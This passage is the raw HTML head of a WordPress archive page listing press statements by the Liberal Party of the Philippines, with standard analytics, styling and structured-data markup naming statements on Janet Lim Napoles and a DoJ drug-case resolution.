

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberal.ph/category/lp/press-statement/page/7/
body_size: 26272
content:

<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://liberal.ph/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LP Statement Archives - Page 7 of 11 - Liberal Party of the Philippines</title>
	<link rel="canonical" href="https://liberal.ph/category/lp/press-statement/page/7/" />
	<link rel="prev" href="https://liberal.ph/category/lp/press-statement/page/6/" />
	<link rel="next" href="https://liberal.ph/category/lp/press-statement/page/8/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LP Statement Archives - Page 7 of 11 - Liberal Party of the Philippines" />
	<meta property="og:url" content="https://liberal.ph/category/lp/press-statement/" />
	<meta property="og:site_name" content="Liberal Party of the Philippines" />
	<meta property="og:image" content="https://liberal.ph/wp-content/uploads/2017/08/Partido-Liberal.png" />
	<meta property="og:image:width" content="239" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LiberalPH" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='prefetch' href='https://liberal.ph/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.1' />
<link rel='prefetch' href='https://liberal.ph/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.1' />
<link rel='prefetch' href='https://liberal.ph/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.1' />
<link rel='prefetch' href='https://liberal.ph/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.1' />
<link rel='prefetch' href='https://liberal.ph/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.1' />
<link rel="alternate" type="application/rss+xml" title="Liberal Party of the Philippines &raquo; Feed" href="https://liberal.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liberal Party of the Philippines &raquo; Comments Feed" href="https://liberal.ph/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liberal Party of the Philippines &raquo; LP Statement Category Feed" href="https://liberal.ph/category/lp/press-statement/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PM5CSJ4GRY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/liberal.ph\/category\/lp\/press-statement\/page\/7\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PM5CSJ4GRY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PM5CSJ4GRY', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://liberal.ph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://liberal.ph/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://liberal.ph/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://liberal.ph/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://liberal.ph/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://liberal.ph/wp-content/themes/flatsome/style.css?ver=f013c17e5b671407660dfd81f70d19f5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://liberal.ph/wp-content/themes/liberalph/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://liberal.ph/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.1);
				src:
					url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.1) format("embedded-opentype"),
					url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.1) format("woff2"),
					url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.1) format("truetype"),
					url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.1) format("woff"),
					url(https://liberal.ph/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://liberal.ph/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/liberal.ph","hash_tracking":"false","v4_id":"G-PM5CSJ4GRY"};/* ]]> */
</script>
<script type="text/javascript" src="https://liberal.ph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liberal.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://liberal.ph/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liberal.ph/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liberal.ph/xmlrpc.php?rsd" />
			<meta property="ia:markup_url" content="https://liberal.ph/statement-of-partido-liberal-on-napoles/?ia_markup=1" />
			

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"LP StatementCategory","description":"","url":"https:\/\/liberal.ph\/category\/lp\/press-statement\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/statement-of-partido-liberal-on-napoles\/"},"url":"https:\/\/liberal.ph\/statement-of-partido-liberal-on-napoles\/","headline":"STATEMENT OF PARTIDO LIBERAL ON NAPOLES","datePublished":"2018-03-20T11:59:12+08:00","dateModified":"2018-03-20T11:59:12+08:00","publisher":{"@type":"Organization","@id":"https:\/\/liberal.ph\/#organization","name":"Liberal Party of the Philippines","logo":{"@type":"ImageObject","url":"https:\/\/liberal.ph\/wp-content\/uploads\/2017\/08\/LP-Partido-Liberal.png","width":600,"height":60}},"articleSection":"LP Statement","keywords":"Partido Liberal, scam queen Janet Lim Napoles","description":"The cat is out of the bag on who’s behind the bold moves of pork barrel scam queen Janet Lim Napoles in securing protection from the Department of Justice. No less than her lawyer, Stephen David, told the court that her request for transfer from the BJMP to the","author":{"@type":"Person","name":"-","url":"https:\/\/liberal.ph\/author\/sunrider\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ca5583a81ffe48ffe7708b4d81127f6f7c691dad765954bcab9a0641bb431389?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/liberal.ph\/doj-resolution-exonerating-kerwin-espinosa-et-al-drug-charges\/"},"url":"https:\/\/liberal.ph\/doj-resolution-exonerating-kerwin-espinosa-et-al-drug-charges\/","headline":"On the DoJ Resolution Exonerating Kerwin Espinosa et al. of Drug 